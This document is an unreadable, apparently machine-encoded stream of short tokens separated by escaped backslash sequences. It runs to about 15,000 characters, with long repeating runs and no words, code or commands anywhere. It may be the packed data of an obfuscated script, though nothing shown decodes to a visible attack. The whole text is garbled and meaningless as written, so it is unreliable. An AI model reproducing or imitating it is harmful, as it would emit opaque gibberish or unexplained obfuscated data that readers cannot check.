m\\a\\b\\O\\a\\c\\a\\w\\a\\z\\a\\R\\a\\b\\v\\a\\S\\a\\g\\a\\c\\a\\m\\a\\1d\\a\\c\\a\\w\\a\\z\\a\\R\\a\\b\\p\\a\\S\\a\\g\\a\\c\\a\\m\\a\\1c\\a\\c\\a\\w\\a\\z\\a\\R\\a\\b\\c\\a\\S\\a\\g\\a\\c\\a\\m\\a\\b\\1b\\a\\c\\a\\w\\a\\z\\a\\R\\a\\b\\m\\a\\S\\a\\g\\a\\c\\a\\m\\a\\T\\a\\c\\a\\w\\a\\z\\a\\R\\a\\b\\z\\a\\S\\a\\g\\a\\c\\a\\m\\a\\1i\\a\\c\\a\\w\\a\\z\\a\\R\\a\\b\\B\\a\\S\\a\\g\\a\\c\\a\\m\\a\\13\\a\\c\\a\\w\\a\\z\\a\\R\\a\\b\\H\\a\\S\\a\\g\\a\\c\\a\\m\\a\\1f\\a\\c\\a\\w\\a\\z\\a\\R\\a\\m\\a\\1a\\a\\S\\a\\g\\a\\c\\a\\m\\a\\I\\a\\c\\a\\w\\a\\z\\a\\R\\a\\m\\a\\m\\a\\S\\a\\g\\a\\c\\a\\m\\a\\t\\a\\c\\a\\w\\a\\v\\a\\h\\a\\D\\a\\g\\a\\z\\a\\R\\a\\F\\a\\q\\a\\b\\f\\a\\B\\a\\f\\a\\o\\a\\f\\a\\C\\a\\R\\a\\1a\\a\\S\\a\\S\\a\\w\\a\\v\\a\\h\\a\\m\\a\\P\\a\\g\\a\\F\\a\\q\\a\\b\\f\\a\\B\\a\\f\\a\\o\\a\\f\\a\\C\\a\\R\\a\\m\\a\\S\\a\\w\\a\\v\\a\\h\\a\\m\\a\\1h\\a\\g\\a\\F\\a\\q\\a\\b\\f\\a\\B\\a\\f\\a\\o\\a\\f\\a\\C\\a\\R\\a\\b\\g\\a\\S\\a\\w\\a\\1c\\a\\B\\a\\m\\a\\b\\g\\a\\g\\a\\g\\a\\m\\a\\C\\a\\12\\a\\1c\\a\\B\\a\\11\\a\\q\\a\\T\\a\\g\\a\\g\\a\\m\\a\\C\\a\\12\\a\\v\\a\\h\\a\\b\\q\\a\\g\\a\\11\\a\\R\\a\\1a\\a\\S\\a\\q\\a\\1g\\a\\w\\a\\v\\a\\h\\a\\x\\a\\g\\a\\f\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\b\\e\\a\\c\\a\\d\\a\\e\\a\\p\\a\\h\\a\\H\\a\\g\\a\\c\\a\\f\\a\\j\\a\\I\\a\\j\\a\\f\\a\\c\\a\\d\\a\\e\\a\\11\\a\\h\\a\\b\\n\\a\\g\\a\\c\\a\\m\\a\\Z\\a\\c\\a\\h\\a\\b\\j\\a\\g\\a\\c\\a\\b\\t\\a\\c\\a\\h\\a\\1g\\a\\g\\a\\c\\a\\f\\a\\j\\a\\b\\q\\a\\j\\a\\f\\a\\c\\a\\d\\a\\e\\a\\o\\a\\p\\a\\d\\a\\e\\a\\o\\a\\n\\a\\d\\a\\f\\a\\w\\a\\v\\a\\h\\a\\1i\\a\\g\\a\\x\\a\\j\\a\\f\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\b\\1b\\a\\c\\a\\d\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\Z\\a\\c\\a\\d\\a\\f\\a\\j\\a\\Z\\a\\j\\a\\f\\a\\e\\a\\o\\a\\n\\a\\d\\a\\e\\a\\u\\a\\d\\a\\e\\a\\p\\a\\h\\a\\H\\a\\g\\a\\c\\a\\f\\a\\j\\a\\1f\\a\\j\\a\\f\\a\\c\\a\\d\\a\\f\\a\\j\\a\\A\\a\\j\\a\\f\\a\\e\\a\\o\\a\\p\\a\\d\\a\\e\\a\\o\\a\\u\\a\\d\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\1d\\a\\y\\a\\F\\a\\c\\a\\d\\a\\f\\a\\j\\a\\F\\a\\j\\a\\f\\a\\e\\a\\o\\a\\n\\a\\d\\a\\e\\a\\o\\a\\n\\a\\d\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\1j\\a\\c\\a\\d\\a\\f\\a\\j\\a\\b\\Q\\a\\B\\a\\13\\a\\15\\a\\b\\M\\a\\C\\a\\j\\a\\f\\a\\q\\a\\q\\a\\q\\a\\e\\a\\G\\a\\d\\a\\h\\a\\e\\a\\p\\a\\h\\a\\s\\a\\g\\a\\c\\a\\1h\\a\\y\\a\\b\\K\\a\\c\\a\\h\\a\\H\\a\\g\\a\\c\\a\\f\\a\\j\\a\\I\\a\\j\\a\\f\\a\\c\\a\\d\\a\\b\\O\\a\\h\\a\\b\\L\\a\\e\\a\\o\\a\\p\\a\\d\\a\\e\\a\\o\\a\\G\\a\\d\\a\\e\\a\\o\\a\\n\\a\\d\\a\\f\\a\\14\\a\\b\\N\\a\\12\\a\\1c\\a\\B\\a\\11\\a\\q\\a\\T\\a\\d\\a\\m\\a\\C\\a\\12\\a\\v\\a\\h\\a\\t\\a\\g\\a\\f\\a\\f\\a\\w\\a\\b\\A\\a\\B\\a\\v\\a\\h\\a\\i\\a\\g\\a\\1a\\a\\w\\a\\i\\a\\e\\a\\11\\a\\q\\a\\T\\a\\w\\a\\i\\a\\j\\a\\j\\a\\C\\a\\12\\a\\v\\a\\h\\a\\t\\a\\g\\a\\t\\a\\j\\a\\f\\a\\e\\a\\t\\a\\d\\a\\e\\a\\11\\a\\h\\a\\1g\\a\\g\\a\\c\\a\\f\\a\\j\\a\\11\\a\\R\\a\\i\\a\\S\\a\\q\\a\\1g\\a\\j\\a\\f\\a\\c\\a\\d\\a\\e\\a\\o\\a\\t\\a\\d\\a\\f\\a\\14\\a\\v\\a\\h\\a\\x\\a\\g\\a\\f\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\b\\e\\a\\c\\a\\d\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\m\\a\\F\\a\\y\\a\\m\\a\\E\\a\\c\\a\\d\\a\\e\\a\\b\\k\\a\\h\\a\\s\\a\\g\\a\\c\\a\\m\\a\\v\\a\\c\\a\\d\\a\\f\\a\\j\\a\\t\\a\\j\\a\\f\\a\\e\\a\\o\\a\\b\\k\\a\\d\\a\\e\\a\\o\\a\\n\\a\\d\\a\\e\\a\\o\\a\\n\\a\\d\\a\\f\\a\\w\\a\\v\\a\\h\\a\\1i\\a\\g\\a\\x\\a\\j\\a\\f\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\b\\1b\\a\\c\\a\\d\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\Z\\a\\c\\a\\d\\a\\f\\a\\j\\a\\Z\\a\\j\\a\\f\\a\\e\\a\\o\\a\\n\\a\\d\\a\\e\\a\\u\\a\\d\\a\\e\\a\\p\\a\\h\\a\\H\\a\\g\\a\\c\\a\\f\\a\\j\\a\\1f\\a\\j\\a\\f\\a\\c\\a\\d\\a\\f\\a\\j\\a\\A\\a\\j\\a\\f\\a\\e\\a\\o\\a\\p\\a\\d\\a\\e\\a\\o\\a\\u\\a\\d\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\1d\\a\\y\\a\\F\\a\\c\\a\\d\\a\\f\\a\\j\\a\\F\\a\\j\\a\\f\\a\\e\\a\\o\\a\\n\\a\\d\\a\\e\\a\\o\\a\\n\\a\\d\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\1j\\a\\c\\a\\d\\a\\f\\a\\j\\a\\b\\Q\\a\\B\\a\\13\\a\\15\\a\\b\\M\\a\\C\\a\\j\\a\\f\\a\\q\\a\\q\\a\\q\\a\\e\\a\\G\\a\\d\\a\\h\\a\\e\\a\\p\\a\\h\\a\\s\\a\\g\\a\\c\\a\\1h\\a\\y\\a\\b\\K\\a\\c\\a\\h\\a\\H\\a\\g\\a\\c\\a\\f\\a\\j\\a\\I\\a\\j\\a\\f\\a\\c\\a\\d\\a\\b\\O\\a\\h\\a\\b\\L\\a\\e\\a\\o\\a\\p\\a\\d\\a\\e\\a\\o\\a\\G\\a\\d\\a\\e\\a\\o\\a\\n\\a\\d\\a\\f\\a\\14\\a\\b\\N\\a\\12\\a\\v\\a\\h\\a\\b\\h\\a\\g\\a\\n\\a\\q\\a\\m\\a\\b\\v\\a\\B\\a\\c\\a\\b\\Y\\a\\c\\a\\C\\a\\w\\a\\1c\\a\\B\\a\\b\\h\\a\\q\\a\\T\\a\\d\\a\\g\\a\\m\\a\\C\\a\\12\\a\\v\\a\\h\\a\\b\\s\\a\\g\\a\\b\\h\\a\\R\\a\\1a\\a\\S\\a\\q\\a\\1g\\a\\w\\a\\v\\a\\h\\a\\x\\a\\g\\a\\f\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\b\\e\\a\\c\\a\\d\\a\\e\\a\\b\\Y\\a\\h\\a\\b\\n\\a\\g\\a\\c\\a\\m\\a\\p\\a\\b\\I\\a\\c\\a\\h\\a\\b\\j\\a\\g\\a\\c\\a\\b\\t\\a\\c\\a\\h\\a\\m\\a\\b\\H\\a\\g\\a\\c\\a\\b\\d\\a\\c\\a\\h\\a\\1g\\a\\g\\a\\c\\a\\f\\a\\j\\a\\b\\s\\a\\j\\a\\f\\a\\c\\a\\h\\a\\m\\a\\b\\z\\a\\g\\a\\c\\a\\b\\d\\a\\c\\a\\d\\a\\e\\a\\o\\a\\b\\Y\\a\\d\\a\\e\\a\\o\\a\\n\\a\\d\\a\\f\\a\\w\\a\\v\\a\\h\\a\\1i\\a\\g\\a\\x\\a\\j\\a\\f\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\b\\1b\\a\\c\\a\\d\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\Z\\a\\c\\a\\d\\a\\f\\a\\j\\a\\Z\\a\\j\\a\\f\\a\\e\\a\\o\\a\\n\\a\\d\\a\\e\\a\\u\\a\\d\\a\\e\\a\\p\\a\\h\\a\\H\\a\\g\\a\\c\\a\\f\\a\\j\\a\\1f\\a\\j\\a\\f\\a\\c\\a\\d\\a\\f\\a\\j\\a\\A\\a\\j\\a\\f\\a\\e\\a\\o\\a\\p\\a\\d\\a\\e\\a\\o\\a\\u\\a\\d\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\1d\\a\\y\\a\\F\\a\\c\\a\\d\\a\\f\\a\\j\\a\\F\\a\\j\\a\\f\\a\\e\\a\\o\\a\\n\\a\\d\\a\\e\\a\\o\\a\\n\\a\\d\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\1j\\a\\c\\a\\d\\a\\f\\a\\j\\a\\b\\Q\\a\\B\\a\\13\\a\\15\\a\\b\\M\\a\\C\\a\\j\\a\\f\\a\\q\\a\\q\\a\\q\\a\\e\\a\\G\\a\\d\\a\\h\\a\\e\\a\\p\\a\\h\\a\\s\\a\\g\\a\\c\\a\\1h\\a\\y\\a\\b\\K\\a\\c\\a\\h\\a\\H\\a\\g\\a\\c\\a\\f\\a\\j\\a\\I\\a\\j\\a\\f\\a\\c\\a\\d\\a\\b\\O\\a\\h\\a\\b\\L\\a\\e\\a\\o\\a\\p\\a\\d\\a\\e\\a\\o\\a\\G\\a\\d\\a\\e\\a\\o\\a\\n\\a\\d\\a\\f\\a\\14\\a\\b\\N\\a\\12\\a\\v\\a\\h\\a\\1i\\a\\g\\a\\f\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\b\\1b\\a\\c\\a\\d\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\Z\\a\\c\\a\\d\\a\\f\\a\\j\\a\\Z\\a\\j\\a\\f\\a\\e\\a\\o\\a\\n\\a\\d\\a\\e\\a\\u\\a\\d\\a\\e\\a\\p\\a\\h\\a\\H\\a\\g\\a\\c\\a\\f\\a\\j\\a\\1f\\a\\j\\a\\f\\a\\c\\a\\d\\a\\f\\a\\j\\a\\A\\a\\j\\a\\f\\a\\e\\a\\o\\a\\p\\a\\d\\a\\e\\a\\o\\a\\u\\a\\d\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\1d\\a\\y\\a\\F\\a\\c\\a\\d\\a\\f\\a\\j\\a\\F\\a\\j\\a\\f\\a\\e\\a\\o\\a\\n\\a\\d\\a\\e\\a\\o\\a\\n\\a\\d\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\1j\\a\\c\\a\\d\\a\\f\\a\\j\\a\\b\\Q\\a\\B\\a\\13\\a\\15\\a\\b\\M\\a\\C\\a\\j\\a\\f\\a\\q\\a\\q\\a\\q\\a\\e\\a\\G\\a\\d\\a\\h\\a\\e\\a\\p\\a\\h\\a\\s\\a\\g\\a\\c\\a\\1h\\a\\y\\a\\b\\K\\a\\c\\a\\h\\a\\H\\a\\g\\a\\c\\a\\f\\a\\j\\a\\I\\a\\j\\a\\f\\a\\c\\a\\d\\a\\b\\O\\a\\h\\a\\b\\L\\a\\e\\a\\o\\a\\p\\a\\d\\a\\e\\a\\o\\a\\G\\a\\d\\a\\e\\a\\o\\a\\n\\a\\d\\a\\f\\a\\14\\a\\14\\a\\14\\a\\14\\a\\b\\N\\a\\12\\a\\1c\\a\\B\\a\\11\\a\\q\\a\\T\\a\\g\\a\\g\\a\\m\\a\\C\\a\\12\\a\\v\\a\\h\\a\\b\\q\\a\\g\\a\\11\\a\\R\\a\\1a\\a\\S\\a\\q\\a\\1g\\a\\w\\a\\v\\a\\h\\a\\x\\a\\g\\a\\f\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\b\\e\\a\\c\\a\\d\\a\\e\\a\\p\\a\\h\\a\\H\\a\\g\\a\\c\\a\\f\\a\\j\\a\\I\\a\\j\\a\\f\\a\\c\\a\\d\\a\\e\\a\\11\\a\\h\\a\\b\\n\\a\\g\\a\\c\\a\\m\\a\\Z\\a\\c\\a\\h\\a\\b\\j\\a\\g\\a\\c\\a\\b\\t\\a\\c\\a\\h\\a\\1g\\a\\g\\a\\c\\a\\f\\a\\j\\a\\b\\q\\a\\j\\a\\f\\a\\c\\a\\d\\a\\e\\a\\o\\a\\p\\a\\d\\a\\e\\a\\o\\a\\n\\a\\d\\a\\f\\a\\w\\a\\v\\a\\h\\a\\1i\\a\\g\\a\\x\\a\\j\\a\\f\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\b\\1b\\a\\c\\a\\d\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\Z\\a\\c\\a\\d\\a\\f\\a\\j\\a\\Z\\a\\j\\a\\f\\a\\e\\a\\o\\a\\n\\a\\d\\a\\e\\a\\u\\a\\d\\a\\e\\a\\p\\a\\h\\a\\H\\a\\g\\a\\c\\a\\f\\a\\j\\a\\1f\\a\\j\\a\\f\\a\\c\\a\\d\\a\\f\\a\\j\\a\\A\\a\\j\\a\\f\\a\\e\\a\\o\\a\\p\\a\\d\\a\\e\\a\\o\\a\\u\\a\\d\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\1d\\a\\y\\a\\F\\a\\c\\a\\d\\a\\f\\a\\j\\a\\F\\a\\j\\a\\f\\a\\e\\a\\o\\a\\n\\a\\d\\a\\e\\a\\o\\a\\n\\a\\d\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\1j\\a\\c\\a\\d\\a\\f\\a\\j\\a\\b\\Q\\a\\B\\a\\13\\a\\15\\a\\b\\F\\a\\C\\a\\j\\a\\f\\a\\q\\a\\q\\a\\q\\a\\e\\a\\G\\a\\d\\a\\h\\a\\e\\a\\p\\a\\h\\a\\s\\a\\g\\a\\c\\a\\1h\\a\\y\\a\\b\\K\\a\\c\\a\\h\\a\\H\\a\\g\\a\\c\\a\\f\\a\\j\\a\\I\\a\\j\\a\\f\\a\\c\\a\\d\\a\\b\\O\\a\\h\\a\\b\\L\\a\\e\\a\\o\\a\\p\\a\\d\\a\\e\\a\\o\\a\\G\\a\\d\\a\\e\\a\\o\\a\\n\\a\\d\\a\\f\\a\\14\\a\\b\\N\\a\\12\\a\\1c\\a\\B\\a\\11\\a\\q\\a\\T\\a\\d\\a\\m\\a\\C\\a\\12\\a\\v\\a\\h\\a\\t\\a\\g\\a\\f\\a\\f\\a\\w\\a\\b\\A\\a\\B\\a\\v\\a\\h\\a\\i\\a\\g\\a\\1a\\a\\w\\a\\i\\a\\e\\a\\11\\a\\q\\a\\T\\a\\w\\a\\i\\a\\j\\a\\j\\a\\C\\a\\12\\a\\v\\a\\h\\a\\t\\a\\g\\a\\t\\a\\j\\a\\f\\a\\e\\a\\t\\a\\d\\a\\e\\a\\11\\a\\h\\a\\1g\\a\\g\\a\\c\\a\\f\\a\\j\\a\\11\\a\\R\\a\\i\\a\\S\\a\\q\\a\\1g\\a\\j\\a\\f\\a\\c\\a\\d\\a\\e\\a\\o\\a\\t\\a\\d\\a\\f\\a\\14\\a\\v\\a\\h\\a\\x\\a\\g\\a\\f\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\b\\e\\a\\c\\a\\d\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\m\\a\\F\\a\\y\\a\\m\\a\\E\\a\\c\\a\\d\\a\\e\\a\\b\\k\\a\\h\\a\\s\\a\\g\\a\\c\\a\\m\\a\\v\\a\\c\\a\\d\\a\\f\\a\\j\\a\\t\\a\\j\\a\\f\\a\\e\\a\\o\\a\\b\\k\\a\\d\\a\\e\\a\\o\\a\\n\\a\\d\\a\\e\\a\\o\\a\\n\\a\\d\\a\\f\\a\\w\\a\\v\\a\\h\\a\\1i\\a\\g\\a\\x\\a\\j\\a\\f\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\b\\1b\\a\\c\\a\\d\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\Z\\a\\c\\a\\d\\a\\f\\a\\j\\a\\Z\\a\\j\\a\\f\\a\\e\\a\\o\\a\\n\\a\\d\\a\\e\\a\\u\\a\\d\\a\\e\\a\\p\\a\\h\\a\\H\\a\\g\\a\\c\\a\\f\\a\\j\\a\\1f\\a\\j\\a\\f\\a\\c\\a\\d\\a\\f\\a\\j\\a\\A\\a\\j\\a\\f\\a\\e\\a\\o\\a\\p\\a\\d\\a\\e\\a\\o\\a\\u\\a\\d\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\1d\\a\\y\\a\\F\\a\\c\\a\\d\\a\\f\\a\\j\\a\\F\\a\\j\\a\\f\\a\\e\\a\\o\\a\\n\\a\\d\\a\\e\\a\\o\\a\\n\\a\\d\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\1j\\a\\c\\a\\d\\a\\f\\a\\j\\a\\b\\Q\\a\\B\\a\\13\\a\\15\\a\\b\\M\\a\\C\\a\\j\\a\\f\\a\\q\\a\\q\\a\\q\\a\\e\\a\\G\\a\\d\\a\\h\\a\\e\\a\\p\\a\\h\\a\\s\\a\\g\\a\\c\\a\\1h\\a\\y\\a\\b\\K\\a\\c\\a\\h\\a\\H\\a\\g\\a\\c\\a\\f\\a\\j\\a\\I\\a\\j\\a\\f\\a\\c\\a\\d\\a\\b\\O\\a\\h\\a\\b\\L\\a\\e\\a\\o\\a\\p\\a\\d\\a\\e\\a\\o\\a\\G\\a\\d\\a\\e\\a\\o\\a\\n\\a\\d\\a\\f\\a\\14\\a\\b\\N\\a\\12\\a\\v\\a\\h\\a\\b\\h\\a\\g\\a\\n\\a\\q\\a\\m\\a\\b\\v\\a\\B\\a\\c\\a\\b\\Y\\a\\c\\a\\C\\a\\w\\a\\1c\\a\\B\\a\\b\\h\\a\\q\\a\\T\\a\\d\\a\\g\\a\\m\\a\\C\\a\\12\\a\\v\\a\\h\\a\\b\\s\\a\\g\\a\\b\\h\\a\\R\\a\\1a\\a\\S\\a\\q\\a\\1g\\a\\w\\a\\v\\a\\h\\a\\x\\a\\g\\a\\f\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\b\\e\\a\\c\\a\\d\\a\\e\\a\\b\\Y\\a\\h\\a\\b\\n\\a\\g\\a\\c\\a\\m\\a\\p\\a\\b\\I\\a\\c\\a\\h\\a\\b\\j\\a\\g\\a\\c\\a\\b\\t\\a\\c\\a\\h\\a\\m\\a\\b\\H\\a\\g\\a\\c\\a\\b\\d\\a\\c\\a\\h\\a\\1g\\a\\g\\a\\c\\a\\f\\a\\j\\a\\b\\s\\a\\j\\a\\f\\a\\c\\a\\h\\a\\m\\a\\b\\z\\a\\g\\a\\c\\a\\b\\d\\a\\c\\a\\d\\a\\e\\a\\o\\a\\b\\Y\\a\\d\\a\\e\\a\\o\\a\\n\\a\\d\\a\\f\\a\\w\\a\\v\\a\\h\\a\\1i\\a\\g\\a\\x\\a\\j\\a\\f\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\b\\1b\\a\\c\\a\\d\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\Z\\a\\c\\a\\d\\a\\f\\a\\j\\a\\Z\\a\\j\\a\\f\\a\\e\\a\\o\\a\\n\\a\\d\\a\\e\\a\\u\\a\\d\\a\\e\\a\\p\\a\\h\\a\\H\\a\\g\\a\\c\\a\\f\\a\\j\\a\\1f\\a\\j\\a\\f\\a\\c\\a\\d\\a\\f\\a\\j\\a\\A\\a\\j\\a\\f\\a\\e\\a\\o\\a\\p\\a\\d\\a\\e\\a\\o\\a\\u\\a\\d\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\1d\\a\\y\\a\\F\\a\\c\\a\\d\\a\\f\\a\\j\\a\\F\\a\\j\\a\\f\\a\\e\\a\\o\\a\\n\\a\\d\\a\\e\\a\\o\\a\\n\\a\\d\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\1j\\a\\c\\a\\d\\a\\f\\a\\j\\a\\b\\Q\\a\\B\\a\\13\\a\\15\\a\\b\\F\\a\\C\\a\\j\\a\\f\\a\\q\\a\\q\\a\\q\\a\\e\\a\\G\\a\\d\\a\\h\\a\\e\\a\\p\\a\\h\\a\\s\\a\\g\\a\\c\\a\\1h\\a\\y\\a\\b\\K\\a\\c\\a\\h\\a\\H\\a\\g\\a\\c\\a\\f\\a\\j\\a\\I\\a\\j\\a\\f\\a\\c\\a\\d\\a\\b\\O\\a\\h\\a\\b\\L\\a\\e\\a\\o\\a\\p\\a\\d\\a\\e\\a\\o\\a\\G\\a\\d\\a\\e\\a\\o\\a\\n\\a\\d\\a\\f\\a\\14\\a\\b\\N\\a\\12\\a\\v\\a\\h\\a\\1i\\a\\g\\a\\f\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\b\\1b\\a\\c\\a\\d\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\Z\\a\\c\\a\\d\\a\\f\\a\\j\\a\\Z\\a\\j\\a\\f\\a\\e\\a\\o\\a\\n\\a\\d\\a\\e\\a\\u\\a\\d\\a\\e\\a\\p\\a\\h\\a\\H\\a\\g\\a\\c\\a\\f\\a\\j\\a\\1f\\a\\j\\a\\f\\a\\c\\a\\d\\a\\f\\a\\j\\a\\A\\a\\j\\a\\f\\a\\e\\a\\o\\a\\p\\a\\d\\a\\e\\a\\o\\a\\u\\a\\d\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\1d\\a\\y\\a\\F\\a\\c\\a\\d\\a\\f\\a\\j\\a\\F\\a\\j\\a\\f\\a\\e\\a\\o\\a\\n\\a\\d\\a\\e\\a\\o\\a\\n\\a\\d\\a\\e\\a\\n\\a\\h\\a\\s\\a\\g\\a\\c\\a\\E\\a\\y\\a\\1j\\a\\c\\a\\d\\a\\f\\a\\j\\a\\b\\Q\\a\\B\\a\\13\\a\\15\\a\\b\\F\\a\\C\\a\\j\\a\\f\\a\\q\\a\\q\\a\\q\\a\\e\\a\\G\\a\\d\\a\\h\\a\\e\\a\\p\\a\\h\\a\\s\\a\\g\\a\\c\\a\\1h\\a\\y\\a\\b\\K\\a\\c\\a\\h\\a\\H\\a\\g\\a\\c\\a\\f\\a\\j\\a\\I\\a\\j\\a\\f\\a\\c\\a\\d\\a\\b\\O\\a\\h\\a\\b\\L\\a\\e\\a\\o\\a\\p\\a\\d\\a\\e\\a\\o\\a\\G\\a\\d\\a\\e\\a\\o\\a\\n\\a\\d\\a\\f\\a\\14\\a\\14\\a\\14\\a\\14\\a\\n\\a\\q\\a\\b\\b\\a\\g\\a\\1i\\a\\w\\a\\n\\a\\q\\a\\m\\a\\1g\\a\\q\\a\\m\\a\\b\\K\\a\\g\\a\\c\\a\\m\\a\\1j\\a\\c\\a\\w\\a\\v\\a\\h\\a\\b\\E\\a\\g\\a\\m\\a\\b\\p\\a\\q\\a\\m\\a\\b\\Q\\a\\B\\a\\c\\a\\m\\a\\b\\L\\a\\c\\a\\C\\a\\w\\a\\b\\A\\a\\B\\a\\v\\a\\h\\a\\i\\a\\g\\a\\1a\\a\\w\\a\\i\\a\\e\\a\\b\\E\\a\\q\\a\\T\\a\\w\\a\\i\\a\\j\\a\\j\\a\\C\\a\\12\\a\\b\\E\\a\\R\\a\\i\\a\\S\\a\\q\\a\\b\\b\\a\\g\\a\\f\\a\\f\\a\\14\\a\\14\\a\\m\\a\\D\\a\\q\\a\\m\\a\\b\\Y\\a\\g\\a\\m\\a\\z\\a\\B\\a\\C\\a\\12\\a\\v\\a\\h\\a\\r\\a\\g\\a\\m\\a\\b\\p\\a\\q\\a\\m\\a\\r\\a\\B\\a\\c\\a\\m\\a\\b\\e\\a\\c\\a\\C\\a\\w\\a\\1c\\a\\B\\a\\r\\a\\g\\a\\g\\a\\m\\a\\b\\M\\a\\C\\a\\12\\a\\m\\a\\D\\a\\q\\a\\m\\a\\b\\d\\a\\q\\a\\H\\a\\g\\a\\c\\a\\m\\a\\u\\a\\b\\T\\a\\o\\a\\o\\a\\m\\a\\11\\a\\q\\a\\m\\a\\H\\a\\q\\a\\m\\a\\G\\a\\o\\a\\c\\a\\14\\a\\r\\a\\q\\a\\m\\a\\b\\c\\a\\B\\a\\c\\a\\H\\a\\c\\a\\15\\a\\c\\a\\m\\a\\u\\a\\b\\T\\a\\o\\a\\o\\a\\m\\a\\11\\a\\q\\a\\m\\a\\H\\a\\q\\a\\m\\a\\G\\a\\o\\a\\c\\a\\C\\a\\w\\a\\r\\a\\q\\a\\m\\a\\b\\c\\a\\B\\a\\c\\a\\m\\a\\b\\f\\a\\c\\a\\15\\a\\c\\a\\m\\a\\b\\b\\a\\c\\a\\C\\a\\w\\a\\r\\a\\q\\a\\m\\a\\b\\c\\a\\B\\a\\c\\a\\A\\a\\c\\a\\15\\a\\c\\a\\m\\a\\b\\s\\a\\h\\a\\m\\a\\b\\t\\a\\h\\a\\m\\a\\b\\o\\a\\c\\a\\C\\a\\w\\a\\r\\a\\q\\a\\b\\b\\a\\g\\a\\c\\a\\m\\a\\b\\A\\a\\c\\a\\14\\16\\10\\16\\a\\k\\16\\10\\16\\a\\P\\a\\G\\a\\u\\a\\i\\a\\t\\16\\10\\16\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\v\\a\\i\\a\\1f\\a\\k\\a\\s\\a\\u\\a\\p\\a\\P\\a\\P\\a\\k\\a\\1f\\a\\p\\a\\x\\a\\k\\a\\k\\a\\G\\a\\A\\a\\P\\a\\t\\a\\k\\a\\v\\a\\p\\a\\t\\a\\r\\a\\k\\a\\H\\a\\x\\a\\r\\a\\E\\a\\k\\a\\k\\a\\t\\a\\p\\a\\F\\a\\k\\a\\i\\a\\z\\a\\F\\a\\k\\a\\H\\a\\b\\g\\a\\k\\a\\z\\a\\A\\a\\D\\a\\t\\a\\H\\a\\k\\a\\k\\a\\t\\a\\i\\a\\t\\a\\u\\a\\r\\a\\k\\a\\k\\a\\P\\a\\x\\a\\s\\a\\k\\a\\t\\a\\H\\a\\I\\a\\z\\a\\n\\a\\k\\a\\k\\a\\u\\a\\i\\a\\k\\a\\G\\a\\A\\a\\P\\a\\t\\a\\I\\a\\x\\a\\u\\a\\k\\a\\I\\a\\x\\a\\u\\a\\k\\a\\s\\a\\A\\a\\D\\a\\t\\a\\r\\a\\D\\a\\t\\a\\k\\a\\P\\a\\I\\a\\z\\a\\z\\a\\p\\a\\x\\a\\T\\a\\m\\a\\k\\a\\u\\a\\r\\a\\D\\a\\F\\a\\t\\a\\H\\a\\k\\a\\H\\a\\r\\a\\p\\a\\v\\a\\r\\a\\x\\a\\k\\a\\i\\a\\E\\a\\k\\a\\z\\a\\r\\a\\t\\a\\p\\a\\k\\a\\z\\a\\A\\a